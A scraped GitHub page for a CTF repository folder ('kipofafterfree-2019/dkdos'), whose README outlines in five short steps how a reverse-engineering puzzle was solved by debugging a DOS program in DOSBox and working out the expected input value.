<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/bitterbit/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":229642871,"originating_url":"https://github.com/bitterbit/ctf/tree/master/kipofafterfree-2019/dkdos","user_id":null}}" data-hydro-click-hmac="4b680bf3abe7277c2c6fa0a8ee6053b03ab90fe923cd2821da8fe9ae0b8c86c8"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/bitterbit/ctf/refs" cache-key="v0:1577056109.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="Yml0dGVyYml0L2N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/bitterbit/ctf/refs" cache-key="v0:1577056109.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="Yml0dGVyYml0L2N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>kipofafterfree-2019</span></span><span>/</span>dkdos<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>kipofafterfree-2019</span></span><span>/</span>dkdos<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/bitterbit/ctf/tree-commit/3e0d9659edf09d6197d4695b0833d5a537a92f6c/kipofafterfree-2019/dkdos" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/bitterbit/ctf/file-list/master/kipofafterfree-2019/dkdos"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>README</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>dkdos.exe</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>main.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
<div id="readme" class="Box js-code-block-container js-code-nav-container js-tagsearch-file Box--responsive" data-tagsearch-path="kipofafterfree-2019/dkdos/README" data-tagsearch-lang="">
<div class="d-flex Box-header border-bottom-0 flex-items-center flex-justify-between color-bg-default rounded-top-2" > <div class="d-flex flex-items-center"> <h2 class="Box-title"> README </h2> </div> </div>
<div data-target="readme-toc.content" class="Box-body "> <div class="plain"># Steps to solve1. Compile dosbox with debug enabledhttps://www.vogons.org/viewtopic.php?t=3944
2. Examined the assembly, Saw an interesting function with loopRunning the dosbox I saw the function is not called if not given a long enough inputAlso seems the input is limited to 8 bytes
3. Find the compare right after the interesting function, the wanted value is 0xcfe14. Input controlled strings and record the output value, this way we can know how much each letter at each position is valued5. Solve in python</div> </div> </div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 